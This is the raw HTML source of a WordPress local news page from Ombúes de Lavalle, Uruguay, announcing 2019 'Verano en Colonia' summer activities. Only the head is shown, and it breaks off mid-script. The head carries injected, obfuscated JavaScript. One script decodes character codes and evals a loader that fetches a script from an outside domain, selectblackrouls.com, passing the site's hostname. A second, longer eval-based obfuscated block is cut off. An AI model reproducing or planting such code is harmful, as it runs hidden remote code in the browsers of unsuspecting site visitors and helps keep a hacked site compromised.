

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ombuesdelavalle.com/2019/02/24/24-02-2019-verano-colonia-llega-ombues-lavalle/
body_size: 10964
content:
<!DOCTYPE html>
<html class="no-js" lang="es">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://ombuesdelavalle.com/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v22.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>24.02.2019 Verano en Colonia llega a Ombúes de Lavalle - Ombuesdelavalle.com</title>
	<link rel="canonical" href="https://ombuesdelavalle.com/2019/02/24/24-02-2019-verano-colonia-llega-ombues-lavalle/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="24.02.2019 Verano en Colonia llega a Ombúes de Lavalle - Ombuesdelavalle.com" />
	<meta property="og:description" content="Con muchas actividades hoy en Ombues de Lavalle, se vivirá el Verano en Colonia, habrán juegos inflables gratuitos, clase abierta de Zumba, cuerda de tambores Leer mas" />
	<meta property="og:url" content="https://ombuesdelavalle.com/2019/02/24/24-02-2019-verano-colonia-llega-ombues-lavalle/" />
	<meta property="og:site_name" content="Ombuesdelavalle.com" />
	<meta property="article:published_time" content="2019-02-24T04:44:30+00:00" />
	<meta property="article:modified_time" content="2019-03-31T04:46:07+00:00" />
	<meta property="og:image" content="https://ombuesdelavalle.com/wp-content/uploads/2019/03/verano_en_colonia.jpg" />
	<meta property="og:image:width" content="1181" />
	<meta property="og:image:height" content="1200" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Redaccion" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Redaccion" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://ombuesdelavalle.com/2019/02/24/24-02-2019-verano-colonia-llega-ombues-lavalle/","url":"https://ombuesdelavalle.com/2019/02/24/24-02-2019-verano-colonia-llega-ombues-lavalle/","name":"24.02.2019 Verano en Colonia llega a Ombúes de Lavalle - Ombuesdelavalle.com","isPartOf":{"@id":"https://ombuesdelavalle.com/#website"},"primaryImageOfPage":{"@id":"https://ombuesdelavalle.com/2019/02/24/24-02-2019-verano-colonia-llega-ombues-lavalle/#primaryimage"},"image":{"@id":"https://ombuesdelavalle.com/2019/02/24/24-02-2019-verano-colonia-llega-ombues-lavalle/#primaryimage"},"thumbnailUrl":"https://ombuesdelavalle.com/wp-content/uploads/2019/03/verano_en_colonia.jpg","datePublished":"2019-02-24T04:44:30+00:00","dateModified":"2019-03-31T04:46:07+00:00","author":{"@id":"https://ombuesdelavalle.com/#/schema/person/e9e6e1e951de3e45e8b7247ba996966a"},"breadcrumb":{"@id":"https://ombuesdelavalle.com/2019/02/24/24-02-2019-verano-colonia-llega-ombues-lavalle/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://ombuesdelavalle.com/2019/02/24/24-02-2019-verano-colonia-llega-ombues-lavalle/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://ombuesdelavalle.com/2019/02/24/24-02-2019-verano-colonia-llega-ombues-lavalle/#primaryimage","url":"https://ombuesdelavalle.com/wp-content/uploads/2019/03/verano_en_colonia.jpg","contentUrl":"https://ombuesdelavalle.com/wp-content/uploads/2019/03/verano_en_colonia.jpg","width":1181,"height":1200},{"@type":"BreadcrumbList","@id":"https://ombuesdelavalle.com/2019/02/24/24-02-2019-verano-colonia-llega-ombues-lavalle/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://ombuesdelavalle.com/"},{"@type":"ListItem","position":2,"name":"24.02.2019 Verano en Colonia llega a Ombúes de Lavalle"}]},{"@type":"WebSite","@id":"https://ombuesdelavalle.com/#website","url":"https://ombuesdelavalle.com/","name":"Ombuesdelavalle.com","description":"Desde el noroeste de Colonia","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ombuesdelavalle.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Person","@id":"https://ombuesdelavalle.com/#/schema/person/e9e6e1e951de3e45e8b7247ba996966a","name":"Redaccion","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://ombuesdelavalle.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/850f9e143f62ab0816a8ad024e9dd5086fb317f4b3ab13c628001ae6d9d94cc5?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/850f9e143f62ab0816a8ad024e9dd5086fb317f4b3ab13c628001ae6d9d94cc5?s=96&d=mm&r=g","caption":"Redaccion"},"url":"https://ombuesdelavalle.com/author/redaccion/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Ombuesdelavalle.com &raquo; Feed" href="https://ombuesdelavalle.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ombuesdelavalle.com &raquo; Feed de los comentarios" href="https://ombuesdelavalle.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ombuesdelavalle.com &raquo; Comentario 24.02.2019 Verano en Colonia llega a Ombúes de Lavalle del feed" href="https://ombuesdelavalle.com/2019/02/24/24-02-2019-verano-colonia-llega-ombues-lavalle/feed/" />
<meta property="og:type" content="article" /><meta property="og:title" content="24.02.2019 Verano en Colonia llega a Ombúes de Lavalle" /><meta property="og:description" content="Con muchas actividades hoy en Ombues de Lavalle, se vivirá el Verano en Colonia, habrán juegos inflables gratuitos, clase abierta de Zumba, cuerda de tambores..." /><meta property="og:url" content="https://ombuesdelavalle.com/2019/02/24/24-02-2019-verano-colonia-llega-ombues-lavalle/" /><meta property="og:site_name" content="NorfiPC" /><meta property="og:image" content="https://ombuesdelavalle.com/wp-content/uploads/2019/03/verano_en_colonia-1008x1024.jpg"/><meta property="fb:app_id" content="XXXXXXX" /><meta property="article:author" content="XXXXXXXXX" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@NorfiPC" /><meta name="twitter:creator" content="@NorfiPC" /><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ombuesdelavalle.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ombuesdelavalle.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mh-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300,400,400italic,700' type='text/css' media='all' />
<link rel='stylesheet' id='mh-edition-lite-css' href='https://ombuesdelavalle.com/wp-content/themes/mh-edition-lite/style.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css' href='https://ombuesdelavalle.com/wp-content/themes/mh-edition-lite/includes/font-awesome.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://ombuesdelavalle.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ombuesdelavalle.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ombuesdelavalle.com/wp-content/themes/mh-edition-lite/js/scripts.js?ver=1.1.9" id="mh-scripts-js"></script>
<link rel="https://api.w.org/" href="https://ombuesdelavalle.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ombuesdelavalle.com/wp-json/wp/v2/posts/113" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ombuesdelavalle.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://ombuesdelavalle.com/?p=113' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ombuesdelavalle.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fombuesdelavalle.com%2F2019%2F02%2F24%2F24-02-2019-verano-colonia-llega-ombues-lavalle%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ombuesdelavalle.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fombuesdelavalle.com%2F2019%2F02%2F24%2F24-02-2019-verano-colonia-llega-ombues-lavalle%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.123.1" /><script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,